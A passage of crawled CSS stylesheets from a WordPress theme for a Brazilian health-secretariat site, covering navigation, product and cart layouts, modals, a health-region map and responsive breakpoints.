    font-size: 16px;
    font-weight: 700;
    padding: 20px;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
}

.mainmenu-area ul.navbar-nav li:hover a, .mainmenu-area ul.navbar-nav li.active a {background: #222; color: #FFF;}
.mainmenu-area .nav > li > a:focus {background: #222; color: #FFF;}

.mainmenu-area ul.navbar-nav li.current-menu-item a, .mainmenu-area ul.navbar-nav li.current-page-ancestor a {
    background: #222;
    color: #FFF;
}

.mainmenu-area ul.navbar-nav li ul li a {
    padding: 12px 20px;
}

.single-evento .mainmenu-area ul.navbar-nav li#menu-item-3034 a,
.single:not(.single-evento) .mainmenu-area ul.navbar-nav li#menu-item-3033 a {
    background: #222;
    color: #FFF;
}

.slider-area {clear: both}
.slider-area, .promo-area, .brands-area, .maincontent-area, .footer-top-area, .product-widget-area, .product-breadcroumb-area, .single-product-area {position: relative;overflow: hidden}
.zigzag-bottom {}
.slide-text-wrapper {
    height: 700px;
}
.slide-text-wrapper {
    display: table;width: 100%;
}

.slide-text {display: table-cell;vertical-align: middle}

.zigzag-bottom {
    background: none repeat scroll 0 0 #3b5998;
    bottom: -80px;
    height: 165px;
    left: -5%;
    position: absolute;
    transform: rotate(3deg);
    width: 108%;
    z-index: 9;
}

.slide-bg {
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;background-position: center;background-size: cover
}
.slide-bg:after {
    background: none repeat scroll 0 0 #000;
    content: "";
    height: 100%;
    left: 0;
    opacity: 0.6;
    position: absolute;
    top: 0;
    width: 100%;
}
.slide-one {background-image: url(img/slide-1.jpg)}
.slide-two {background-image: url(img/slide-2.jpg)}
.slide-three {background-image: url(img/slide-3.jpg)}
.slide-text {color: #fff;font-size: 18px;font-weight: 200}
.slide-text h2 {
    font-size: 45px;font-weight: 200
}

.slide-content {position: relative;z-index: 9;padding: 30px}
.slide-content:before {
    background: none repeat scroll 0 0 #000;
    content: "";
    height: 100%;
    left: 0;
    opacity: 0.6;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: -1;
}


.readmore {
    background: none repeat scroll 0 0 #3b5998;
    color: #fff;
    border: 1px solid #3b5998;
    display: inline-block;
    font-size: 20px;
    margin-top: 15px;
    padding: 10px 20px;
    text-transform: uppercase;
}


.readmore:hover {background: #222;text-decoration: none;color: #fff;border: 1px solid #fff}


.promo-area {
    background: none repeat scroll 0 0 #3b5998;
    color: #fff;
    padding: 77px 0 200px;
}

.brands-area {
    background: none repeat scroll 0 0 #2E8B57;
    color: #fff;
    padding: 0px 0 200px;
}

.promo-area .zigzag-bottom, .brands-area .zigzag-bottom{background: #fff}
.single-promo {
    border: 1px solid #17a78b;
    font-size: 25px;
    font-weight: 200;
    padding: 20px 10px;
    text-align: center;
}
.single-promo i {
    font-size: 50px;
}

.single-promo:hover {color: #fff;background: #222;border-color: #222}

.section-title {
    font-family: "Raleway",sans-serif;
    font-size: 50px;
    font-weight: 100;
    margin-bottom: 50px;
    text-align: center;
}


.product-f-image {
    position: relative;
}
.product-hover {
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;overflow: hidden;border: 1px solid #ddd;
}
.product-hover:after {
    background: none repeat scroll 0 0 #000;
    content: "";
    height: 100%;
    left: -100%;
    opacity: 0.6;
    position: absolute;
    top: 0;
    width: 100%;transition: .4s;
}
.product-hover a {
    background: none repeat scroll 0 0 #3b5998;
    border-radius: 5px;
    color: #fff;
    display: block;
    font-size: 16px;
    left: 10%;
    margin: 0;
    padding: 10px;
    position: absolute;
    text-align: center;
    text-transform: uppercase;
    border: 1px solid #3b5998;
    width: 80%;z-index: 99;transition: .4s;
}
.product-hover a:hover {
    background: #000;
    text-decoration: none;border-color: #444;
}
.product-carousel-price ins {
    color: #3b5998;
    font-weight: 700;
    margin-right: 5px;
    text-decoration: none;
}
.product-hover a i.fa {
    margin-right: 5px;
}
.product-hover a.add-to-cart-link {top: -25%;}
.product-hover a.view-details-link { bottom: -25%;}
.single-product h2 {
    font-size: 18px;
    line-height: 25px;
    margin-bottom: 10px;
    margin-top: 15px;
}


.single-product h2 a {
    color: #222;
}
.single-product p {
    color: #3b5998;
    font-weight: 700;
}

.single-product {
    overflow: hidden;
}
.single-product:hover {}
.single-product:hover .product-hover a.add-to-cart-link {top: 32%;}
.single-product:hover .product-hover a.view-details-link {bottom: 32%;}
.single-product:hover .product-hover:after{left: 0}


.product-carousel {
    padding-top: 40px;
}
.latest-product .owl-nav {
    position: absolute;
    right: 0;
    top: 0;
}

.latest-product .owl-nav div, .related-products-wrapper .owl-nav div {
    border: 1px solid #3b5998;
    color: #3b5998;
    display: inline-block;
    margin-left: 15px;
    padding: 1px 10px;
}
.latest-product .owl-nav div:hover, .related-products-wrapper .owl-nav div:hover {color: #222;border-color: #222}
.brand-list {padding-top: 40px;}
.brand-list .owl-nav {
    position: absolute;
    right: -4px;
    top: 0;
}

.brand-wrapper .owl-theme .owl-controls .owl-nav [class*=owl-] {
    color: #2e8b57;
    background-color: #FFF;
    border: 1px solid #FFF;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
}

.brand-wrapper .owl-theme .owl-controls .owl-nav [class*=owl-]:hover {
    background: #2e8b57;
    color: #FFF;
    border: 1px solid #FFF;
}

.maincontent-area {padding-bottom: 170px}

.product-wid-title {
    font-family: raleway;
    font-size: 30px;
    font-weight: 100;
    margin-bottom: 40px;
}


.single-wid-product {
    margin-bottom: 31px;
    overflow: hidden;
}
.product-thumb {
    float: left;
    height: 90px;
    margin-right: 15px;
    width: 100px;
}
.single-wid-product h2 {
    font-size: 18px;
    margin-bottom: 12px;
}
.product-wid-rating {
    color: #ffc808;
    margin-bottom: 10px;
}
.product-wid-price ins {
    color: #3b5998;
    font-weight: 700;
    margin-right: 10px;
    text-decoration: none;
}
.single-wid-product h2 a {
    color: #222;
}
.single-wid-product h2 a:hover, .single-product h2 a:hover {
    color: #3b5998;
}
.wid-view-more {
    background: none repeat scroll 0 0 #3b5998;
    color: #fff;
    padding: 3px 15px;
    position: absolute;
    right: 10px;
    top: 3px;
}
.wid-view-more:hover {color: #fff;background-color: #222;text-decoration: none}
.single-product-widget {
    position: relative;
}
.product-widget-area {
    padding-bottom: 150px;
    padding-top: 30px;
}
.product-widget-area .zigzag-bottom{background: #333}
.footer-top-area .zigzag-bottom{background: #2E8B57}
.footer-top-area {background: none repeat scroll 0 0 #fff;
  color: #999;
  padding: 35px 0 180px;}


  .footer-bottom-area {background: #000;color: #000}
  .footer-about-us span {
    color: #3b5998;
}
.footer-wid-title {
    font-family: raleway;
    font-size: 30px;
    font-weight: 100;color: #fff
}

.footer-about-us h2 {
    font-weight: 200;
}
.footer-menu ul {
    list-style: outside none none;
    margin: 0;
    padding: 0;
}
.footer-menu ul li {
    border-bottom: 1px dashed #555;
    padding: 5px 0;
}
.footer-menu a {
    display: block;
    padding: 5px 0;color: #999
}


.footer-social a {
    background: none repeat scroll 0 0 #2E8B57;
    color: #fff;
    display: inline-block;
    font-size: 20px;
    height: 40px;
    margin-bottom: 10px;
    margin-right: 10px;
    padding-top: 5px;
    text-align: center;
    width: 40px;border: 1px solid #2E8B57;
}

.footer-social a:hover {background-color: #222;border-color: #666}

.footer-social {margin-top: 20px}


.newsletter-form input[type="email"] {
    background: none repeat scroll 0 0 #fff;
    border: medium none;
    margin-bottom: 10px;
    padding: 10px;
    width: 100%;
    border: 2px solid #2E8B57;
    border-radius: 5px;
}
.newsletter-form input[type="submit"] {
    background: none repeat scroll 0 0 #2E8B57;
    border: medium none;
    color: #fff;
    display: inline-block;
    font-size: 18px;
    padding: 7px 20px;
    text-transform: uppercase;
    border: 1px solid #2E8B57;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
}
.newsletter-form input[type="submit"]:hover {background: #222;border-color: #666}
.newsletter-form {
    margin-top: 25px;
}
a {color: #2E8B57}
a:hover, a:focus {color: #17a78b}
.footer-bottom-area {
    background: none repeat scroll 0 0 #2E8B57;
    color: #fff;
    padding-bottom: 40px;
}

.btn {
    background: #2E8B57;
    border: 0;
    color: #fff;
    font-size: 18px;
    padding: 7px 20px;
    text-transform: uppercase;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
}

.btn:hover, .btn:focus {
    background: #222;
    color: #FFF;
}

.slide-bulletz {
    bottom: 30px;
    left: 0;
    position: absolute;
    text-align: center;
    width: 100%;
    z-index: 99;
}
ol.slide-indicators {
    left: inherit;
    list-style: outside none none;
    margin: 0;
    padding: 0;
    position: relative;
    width: 100%;
}
ol.slide-indicators li {
    background: none repeat scroll 0 0 #222;
    border: medium none;
    border-radius: 0;
    cursor: pointer;
    display: inline-block;
    height: 10px;
    margin: 0 0 0 5px;
    width: 10px;
}
ol.slide-indicators li.active {
    background: none repeat scroll 0 0 #fff;
    height: 10px;
    margin: 0 0 0 5px;
    width: 10px;
}


.carousel.carousel-fade .item { transition: opacity 1s ease-in-out }
.carousel.carousel-fade .active.left,
.carousel.carousel-fade .active.right {
    left: 0;
    z-index: 2;
    opacity: 0;
    filter: alpha(opacity=0);
}

.footer-card-icon {
    font-size: 30px;
    text-align: right;
}

.copyright > p {
    margin: 10px 0 0;
}

.product-big-title-area {background: url(img/crossword.png) repeat scroll 0 0 #3b5998}

.product-bit-title h2 {
    font-family: raleway;
    font-size: 50px;
    font-weight: 200;
    margin: 0;
    padding: 50px 0;color: #fff;
}

.single-product-area .zigzag-bottom {background-color: #333333}

.single-product-area {
    padding: 80px 0 130px;
}





.sidebar-title {
    color: #3dc6ab;
    font-size: 25px;
    margin-bottom: 30px;
    text-transform: uppercase;
}
.single-sidebar {
    margin-bottom: 50px;
}
input[type="text"], input[type="password"], input[type="email"], textarea {
    border: 1px solid #ddd;
    padding: 10px;
}
input[type="submit"], button[type=submit] {
    background: none repeat scroll 0 0 #3b5998;
    border: medium none;
    color: #fff;
    padding: 11px 20px;
    text-transform: uppercase;
}
input[type="submit"]:hover, button[type=submit]:hover {background-color: #222}

textarea.form-control {
    height: 114px;
}

.single-sidebar input[type="text"] {
    margin-bottom: 10px;
    width: 100%;
}
.thubmnail-recent {
    margin-bottom: 30px;
    overflow: hidden;
}
.recent-thumb {
    float: left;
    height: auto;
    margin-right: 15px;
    width: 63px;
}
.thubmnail-recent > h2 {
    font-size: 20px;
    margin-bottom: 10px;
}
.thubmnail-recent > h2 a {
    color: #222;
}
.product-sidebar-price > ins {
    color: #3b5998;
    font-weight: 700;
    margin-right: 10px;
    text-decoration: none;
}
.single-sidebar > ul {
    list-style: outside none none;
    margin: 0;
    padding: 0;
}
.single-sidebar li {
    border-bottom: 1px solid #f1f1f1;
    padding: 10px 0;
}
.single-sidebar a {
    display: block;
}
.product-breadcroumb {
    margin-bottom: 20px;
}
.product-breadcroumb > a {
    margin-right: 31px;
    position: relative;
}
.product-breadcroumb > a::before {
    content: "/";
    position: absolute;
    right: -20px;
    top: 2px;
}
.product-breadcroumb > a:last-child::before {
    display: none;
}
.product-main-img {
    margin-bottom: 20px;
}
.product-gallery {
    margin-bottom: 25px;
    margin-left: -15px;
    overflow: hidden;
}
.product-gallery img {
    height: auto;
    margin-left: 15px;
    width: 76px;
}
.product-name {
    font-size: 25px;
    margin-bottom: 20px;
}
.product-inner-price {
    margin-bottom: 25px;
}
.product-inner-price > ins {
    color: #3b5998;
    font-weight: 700;
    margin-right: 10px;
    text-decoration: none;
}
.quantity {
    float: left;
    margin-right: 15px;
}
.quantity input[type="number"] {
    border: 1px solid #3b5998;
    padding: 5px;
    width: 50px;
}
.add_to_cart_button {
    background: none repeat scroll 0 0 #3b5998;
    border: medium none;
    color: #fff;
    padding: 6px 25px;display: inline-block
}
.add_to_cart_button:hover {background-color: #222;color: #fff;text-decoration: none}
form.cart {
    margin-bottom: 25px;
}
.product-inner-category {
    margin-bottom: 30px;
}
.product-tab {
    border-bottom: 1px solid #ddd;
    list-style: outside none none;
    margin: 0 0 30px;
    padding: 0;
    text-align: center;
}
.product-tab li {
    display: inline-block;
}
.product-tab li.active {
    background: none repeat scroll 0 0 #3b5998;
}
.product-tab li.active a {
    color: #fff;
}
.product-tab li a {
    color: #222;
    display: block;
    font-size: 16px;
    padding: 10px 30px;
}
.product-tab li a:hover {
    text-decoration: none;
}
.product-tab li a:focus {
    text-decoration: none;
}
.tab-content h2 {
    font-size: 20px;
}
.tab-content {
    margin-bottom: 30px;
}
.submit-review label {
    display: block;
}
.submit-review input[type="text"], .submit-review input[type="email"], .submit-review textarea {
    margin-bottom: 20px;
    width: 100%;
}
.rating-chooser {
    margin-bottom: 30px;
}
.rating-chooser p {
    font-weight: 700;
}
.rating-wrap-post {
    font-size: 20px;
}

.submit-review textarea {
    height: 105px;
}

.related-products-wrapper {
    margin-top: 30px;
}
.related-products-title {color: #3dc6ab;
   font-size: 25px;
   margin-bottom: 30px;
   text-transform: uppercase;}

   .related-products-wrapper .owl-nav {
    position: absolute;
    right: 0;
    top: -56px;
}



table.shop_table {
    border-bottom: 1px solid #ddd;
    border-right: 1px solid #ddd;
    margin-bottom: 50px;
    width: 100%;
}
table.shop_table th, table.shop_table td {
    border-left: 1px solid #ddd;
    border-top: 1px solid #ddd;
    padding: 15px;
    text-align: center;
}
table.shop_table th {
    background: none repeat scroll 0 0 #f4f4f4;
    font-size: 15px;
    text-transform: uppercase;
}
td.product-thumbnail img {
    height: auto;
    width: 70px;
}
td.product-name {
    font-size: 18px;
}
div.quantity input.plus, div.quantity input.minus {
    background: none repeat scroll 0 0 #3b5998;
    border: medium none;
    color: #fff;
    height: 25px;
    line-height: 15px;
    width: 25px;
}
td.product-quantity div.quantity {
    float: none;
    margin: 0;
}
td.actions div.coupon {
    float: left;
}
.cart-collaterals {
    overflow: hidden;
}
.cross-sells {
    float: left;
    margin-right: 3%;
    width: 57%;
}
.cart_totals {
    float: right;
    margin-bottom: 50px;
    width: 40%;
}
.cart-collaterals h2 {
    color: #3b5998;
    font-size: 25px;
    margin-bottom: 25px;
    text-transform: uppercase;
}
div.cart-collaterals ul.products {
    list-style: outside none none;
    margin: 0 0 0 -30px;
    padding: 0;
}
div.cart-collaterals ul.products li.product {
    float: left;
    margin-left: 30px;
    position: relative;
    width: 198px;
}
.cart_totals table {
    border-bottom: 1px solid #ddd;
    border-right: 1px solid #ddd;
    width: 100%;
}
.cart_totals table th, .cart_totals table td {
    border-left: 1px solid #ddd;
    border-top: 1px solid #ddd;
    padding: 10px;
}
.cart_totals table th {
    background: none repeat scroll 0 0 #f4f4f4;
}
.onsale {
}
div.cart-collaterals ul.products li.product .onsale {
    background: none repeat scroll 0 0 #3b5998;
    color: #fff;
    padding: 5px 10px;
    position: absolute;
    right: 0;
}
div.cart-collaterals ul.products li.product h3 {
    color: #333;
    font-size: 20px;
    margin-top: 15px;
}
div.cart-collaterals ul.products li.product .price {
    color: #333;
    display: block;
    margin-bottom: 10px;
    overflow: hidden;
}
.price > ins {
}
div.cart-collaterals ul.products li.product .price ins {
    color: #3b5998;
    font-weight: 700;
    margin-left: 10px;
    text-decoration: none;
}

.woocommerce-info {
    background: none repeat scroll 0 0 #f4f4f4;
    font-size: 18px;
    margin-bottom: 20px;
    padding: 15px;
}
.col2-set {
    margin-left: -30px;
    overflow: hidden;
}
.col-1, .col-2 {
    float: left;
    margin-left: 30px;
    width: 360px;
}
#customer_details label {
    display: block;
    margin: 0 0 5px;
}
#customer_details input[type="text"], #customer_details textarea, .shipping_calculator input[type=text] {
    margin-bottom: 10px;
    width: 100%;
}
#customer_details h3 {
    color: #3b5998;
    font-size: 20px;
    text-transform: uppercase;
}
.create-account {
    background: none repeat scroll 0 0 #f4f4f4;
    margin-bottom: 50px;
    padding: 15px;
}
#order_review_heading {
    color: #3b5998;
    font-size: 20px;
    text-transform: uppercase;
}
#payment ul.payment_methods {
    list-style: outside none none;
    margin: 0 0 30px;
    padding: 0;
}
#payment ul.payment_methods li {
    margin-bottom: 15px;
}
a.about_paypal {
    font-size: 12px;
    margin-left: 15px;
}


#customer_details select, .shipping_calculator select {
    border: 1px solid #ddd;
    margin-bottom: 15px;
    padding: 10px;
    width: 100%;
}


table.shop_table td.product-remove a {
    display: inline-block;
    padding: 0 5px 2px;
    text-transform: uppercase;
}


table.shop_table td.product-remove a:hover {color: #fff;background: red;text-decoration: none}
table.shop_table td.product-name a{color: #222;}
table.shop_table td.product-name a:hover {color: #3b5998;text-decoration: none}
div.quantity input.plus:hover, div.quantity input.minus:hover {background-color: #222}
div.cart-collaterals ul.products li.product a:hover h3 {color: #3b5998}
div.cart-collaterals ul.products li.product a:hover {text-decoration: none}

div.cart-collaterals ul.products li.product:hover .add_to_cart_button{background-color: #222}


.cart-collaterals .shipping_calculator {
    float: right;
    width: 40%;
}


#login-form-wrap, #coupon-collapse-wrap {
    background: none repeat scroll 0 0 #f4f4f4;
    margin-bottom: 30px;
    padding: 25px;
}
#login-form-wrap label {
    display: block;
    margin-bottom: 5px;
}
#login-form-wrap input[type="text"], #login-form-wrap input[type="password"] {
    margin-bottom: 10px;
    width: 250px;
}
#login-form-wrap input[type="submit"] {
    margin-bottom: 15px;
}



.single-shop-product h2 {
    font-size: 20px;
    margin: 10px 0;
}
.product-option-shop {
    margin-top: 15px;
}

.single-shop-product {margin-bottom: 50px}

.green {
    color: #2E8B57;
}

.pagination > li > a, .pagination > li > span {
    color: #3b5998;
}

.navbar-nav {
    float: inherit;
    margin: 0;
    text-align: center;
}

.navbar-nav > li {
    float: inherit;
    display: inline-block;
}

.navbar-nav > li.current-menu-ancestor:hover > .dropdown-menu,
.navbar-nav > li.menu-item-has-children:hover > .dropdown-menu {
    display: block;
}

.navbar-nav .dropdown-menu .disabled {
    display: none;
}

.navbar-nav .dropdown-menu {
    padding: 0;
    border: 0;
}

.navbar-nav .dropdown-menu > li > a:hover {
    background: #2e8b57;
    color: #FFF;
}

.panel-default .embed-responsive-16by9 {
    border-radius: 4px 4px 0 0;
}

.table > thead > tr > th, .table > tbody > tr > th, .table > tfoot > tr > th, .table > thead > tr > td, .table > tbody > tr > td, .table > tfoot > tr > td {
    padding: 10px 15px;
}

.vertical-alignment-helper {
    display:table;
    height: 100%;
    width: 100%;
    pointer-events:none; /* This makes sure that we can still click outside of the modal to close it */
}

.vertical-align-center {
    /* To center vertically */
    display: table-cell;
    vertical-align: middle;
    pointer-events:none;
}

@media(min-width: 769px) {
    .vertical-row-center {
        display: flex;
        align-items: center;
    }
}

.modal {
    background-color: rgba(0,0,0,0.6);
}

.modal-content {
    width: 90%;
    max-width: 950px;
    margin: 0 auto; 
    border-radius: 0;
    padding: 0;
    pointer-events: all;
}

.modal-footer {
    border: 0;
    padding: 0 0 15px;
    text-align: center;
}

.modal-body {
    padding: 0;
}

.modal .close-modal {
    cursor: pointer;
    position: absolute;
    z-index: 9999;
    background-color: #FFF;
    width: 30px;
    height: 30px;
    border-radius: 50%;
    padding: 5px;
    right: 15px;
    top: 15px;
}

.modal .lr {
    z-index: 1051;
    width: 3px;
    height: 15px;
    background-color: #2E8B57;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
    float: right;
    margin: 3px 8px 15px 0;
    cursor: pointer;
}

.modal .lr .rl {
    z-index: 1052;
    width: 3px;
    height: 15px;
    background-color: #2E8B57;
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
}

.panel-footer {
    min-height: 85px;
}

.owl-theme .owl-dots .owl-dot span {
    width: 24px;
    height: 10px;
    margin: 5px 6px;
    background: rgba(255,255,255,0.5);
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
}

.owl-theme .owl-dots .owl-dot span:hover {
    background-color: #FFF;
}

.owl-theme .owl-dots .owl-dot.active span {
    width: 48px;
    background-color: #FFF;
}

/*Estilos Mapa - Regiões de Saúde*/
#map_ele {
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
}

.regiao, .contorno {
    stroke: #fece6d;
    stroke-linecap: round;
    stroke-linejoin: round;
}

.regiao {
    fill: #fff;
    stroke-width: 2px;
}

.contorno {
    fill: none;
    stroke-width: 4px;
    /*-webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;*/
}

.contorno.destaque {
    fill: #7086c2;
    stroke: #7086c2;
    opacity: 0.6;
}

#menu_regioes_de_saude.panel-group .panel {
    border-radius: 0;
    margin: 0;
    border: 0;
    box-shadow: none;
}

#menu_regioes_de_saude .panel-default > .panel-heading {
    padding: 0;
    border: 0;
    background-color: #FFF;
}

#menu_regioes_de_saude .panel-default > .panel-heading a {
    display: block;
    padding: 24px 0;
    font-weight: 800;
    font-size: 22px;
    line-height: 36px;
    letter-spacing: 1px;
    text-transform: uppercase;
    color: #2E8B57;
    border-top: 1px solid #C9C8CC;
}

#menu_regioes_de_saude .panel-default > .panel-heading a img {
    float: right;
    padding: 10px 0;
    transform: rotate(180deg);
    -webkit-transition: all .6s;
    -moz-transition: all .6s;
    -ms-transition: all .6s;
    -o-transition: all .6s;
    transition: all .6s;
}

#menu_regioes_de_saude .panel-default > .panel-heading a.collapsed img {
    transform: rotate(0deg);
}

#menu_regioes_de_saude .panel-default > .panel-heading + .panel-collapse > .panel-body {
    padding: 0 0 18px;
    border: 0;
}

#menu_regioes_de_saude .panel-default > .panel-heading + .panel-collapse > .panel-body ul {
    padding: 0;
    margin: 0 -24px;
}

#menu_regioes_de_saude .panel-default > .panel-heading + .panel-collapse > .panel-body ul li {
    list-style: none;
    display: inline-block;
    padding: 6px 0;
    margin: 6px 0;
}

#menu_regioes_de_saude .panel-default > .panel-heading + .panel-collapse > .panel-body ul li a {
    font-weight: 600;
    font-size: 16px;
    line-height: 24px;
    letter-spacing: 1.5px;
    text-transform: uppercase;
    color: #2E8B57;
    display: inline-block;
    padding: 0 24px;
    border-right: 2px solid #2E8B57;
}

#menu_regioes_de_saude .panel-default > .panel-heading + .panel-collapse > .panel-body ul li:first-child a {
    /*padding-left: 0;*/
}

#menu_regioes_de_saude .panel-default > .panel-heading + .panel-collapse > .panel-body ul li:last-child a {
    border: 0;
}

.map_macrorregioes {
    padding: 96px 48px;
    display: table;
    width: 100%;
}

.map_macrorregioes .vertical_map {
    display: table-cell;
    vertical-align: middle;
}

.map_macrorregioes svg {
    width: 100%;
    height: auto;
}

.sec-map .paddingr {
    padding-right: 90px;
}

/*Estilos de listagem de municípios*/
.content_list .list_data_reg {
    border-bottom: 1px solid #C9C8CC;
    padding-bottom: 48px;
    margin-bottom: 70px;
}

.content_list .list_data_reg:last-child {
    border-bottom: 0;
    padding-bottom: 0;
    margin-bottom: 0;   
}

.list_data_reg .panel-group .panel {
    border-radius: 0;
    margin: 0;
    border: 0;
    box-shadow: none;
}

.list_data_reg .panel-default > .panel-heading {
    padding: 0;
    border: 0;
    background-color: #FFF;
}

.list_data_reg .panel-default > .panel-heading a {
    display: block;
    padding: 24px 0;
    font-weight: 800;
    font-size: 22px;
    line-height: 36px;
    letter-spacing: 1px;
    text-transform: uppercase;
    color: #2E8B57;
    border-top: 1px solid #C9C8CC;
}

.content_list .list_data_reg .panel-group .panel-default:first-child > .panel-heading a {
    border-top: 1px solid transparent;
    padding-top: 0;
}

.list_data_reg .panel-default > .panel-heading a img {
    float: right;
    padding: 10px 0;
    transform: rotate(180deg);
    -webkit-transition: all .6s;
    -moz-transition: all .6s;
    -ms-transition: all .6s;
    -o-transition: all .6s;
    transition: all .6s;
}

.list_data_reg .panel-default > .panel-heading a.collapsed img {
    transform: rotate(0deg);
}

.list_data_reg .panel-default > .panel-heading + .panel-collapse > .panel-body {
    padding: 0 0 24px;
    border: 0;
}

.sticky {
    position: sticky;
    top: 80px;
}

dl {
    margin: 0;
    padding: 24px 0 0 0;
}

dt {
    width: 24px;
    text-align: left;
    background: none;
    border: none;
    color: #000;
    margin: 0;
    padding: 0 0 0 0;
    position: -webkit-sticky;
    position: sticky;
    font-size: 96px;
    line-height: 96px;
    top: 0;
}

dd {
    font: bold 16px/48px Helvetica, Arial, sans-serif;
    margin: 0;
    padding: 0;
    margin-left: 120px;
    white-space: nowrap;
}

dd + dd {
    border-top: 1px solid #CCC
}

dd:first-of-type {
    margin-top: -48px;
}

@media (max-width: 768px) {
    .margintm30 {
        margin-top: 30px;
    }

    .margintm15 {
        margin-top: 15px;
    }

    .marginbm30 {
        margin-bottom: 30px;
    }

    .marginbm15 {
        margin-bottom: 15px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://cosemspi.org.br/wp-content/themes/cosemspi/css/responsive.css?v=0.2.5
body_size: 3952
content:
@media only screen and (min-width: 992px) and (max-width: 1280px) { 
    div.cart-collaterals ul.products li.product {
      float: left;
      margin-left: 30px;
      position: relative;
      width: 160px;
  }
  .coupon input[type="text"] {
      width: 100px;
  }
  input[type="submit"], button[type="submit"] {
      padding: 11px 15px;
  }
  .col-1, .col-2 {
      width: 293px;
  }


}

/* Tablet Layout: 768px. */
@media only screen and (min-width: 768px) and (max-width: 991px) {
    .user-menu, .header-right ul.list-inline {
      text-align: center;
  }
  .mainmenu-area ul.navbar-nav li a {
      font-size: 14px;
      padding: 15px 10px;
  }
  .single-promo {margin-bottom: 30px}
  .single-product-widget, .footer-about-us, .footer-menu {
      margin-bottom: 60px;
  }


  .product-widget-area .zigzag-bottom {
      bottom: -50px;
      height: 100px;
  }
  .product-widget-area {
      padding-bottom: 90px;
  }

  .footer-top-area .zigzag-bottom {
      bottom: -153px;
      height: 200px;
  }
  .footer-top-area {
      padding: 35px 0 125px;
  }
  div.cart-collaterals ul.products li.product {
      width: 190px;
  }

  .col-1, .col-2 {
      width: 345px;
  }

}
/* Mobile Layout: 320px. */
@media only screen and (max-width: 767px) {

    .user-menu, .header-right ul.list-inline {
      text-align: center;
  }
  .logo h1 {
      font-size: 30px;
      margin: 20px 0;
      text-align: center;
  }
  .shopping-item {
      float: none;
      margin-bottom: 20px;
      margin-top: 5px;
      text-align: center;
  }
  .navbar-header {
      text-align: center;
  }

  .navbar-toggle {
    border-color: #fff;
    float: none;
    margin: 10px auto;
}
.navbar-toggle .icon-bar { background: none repeat scroll 0 0 #fff }
.navbar-collapse.collapse.in {
  background: none repeat scroll 0 0 #2E8B57;
  position: relative;
  z-index: 99;
}
.mainmenu-area ul.navbar-nav li a {
  padding: 15px;
}
.mainmenu-area {position: relative !important}
.slide-text {
  font-size: 16px;
}
.slide-text h2 {
  font-size: 30px;
}
.readmore {
  font-size: 16px;
  padding: 8px 20px;
}
.single-promo {
  margin-bottom: 30px;
}
.section-title {
  font-size: 35px;
}


.product-widget-area .zigzag-bottom {
  bottom: -50px;
  height: 100px;
}
.product-widget-area {
  padding-bottom: 90px;
}

.footer-top-area .zigzag-bottom {
  bottom: -153px;
  height: 200px;
}
.footer-top-area {
  padding: 35px 0 125px;
}

.single-product-widget, .footer-about-us, .footer-menu {
  margin-bottom: 60px;
}

.product-wid-title {
  font-size: 25px;
}

.related-products-wrapper .owl-nav {
  left: -15px;
  position: relative;
  right: inherit;
  top: 15px;
}
div.cart-collaterals ul.products {
  margin: 0;
}
div.cart-collaterals ul.products li.product {
  margin-bottom: 30px;
  margin-left: 0;
  width: 100%;
}
div.cart-collaterals ul.products li.product img {width: 100%}

.product-bit-title h2 {
  font-size: 35px;
  padding: 40px 0;
}
.col2-set {
  margin-left: 0;
}
.col-1, .col-2 {
  float: none;
  margin-left: 0;
  width: inherit;
}


/* Special */

table.shop_table th, table.shop_table td {
  font-size: 12px;
  padding: 5px;
}
td.product-thumbnail img {
  width: 30px;
}

div.quantity input.plus, div.quantity input.minus {
  display: none;
}
table.shop_table th {
  font-size: 12px;
}
div.coupon input[type="text"] {
  width: 100px;
}
.coupon {margin-bottom: 10px}
.cross-sells {
  float: none;
  margin-bottom: 30px;
  margin-right: 0;
  width: 100%;
}
.cart_totals, .cart-collaterals .shipping_calculator {
  float: none;
  margin-bottom: 40px;
  width: 100%;
}

.t-h1.max {
    font-size: 24px;
}

}
/* Wide Mobile Layout: 480px. */
@media only screen and (min-width: 480px) and (max-width: 767px) {
    .margintm15 {
        margin-top: 15px;
    }

    .margintm20 {
        margin-top: 20px;
    }

    .margintm25 {
        margin-top: 20px;
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://cosemspi.org.br/wp-content/themes/cosemspi/js/owl.carousel.min.js
body_size: 63802
content:
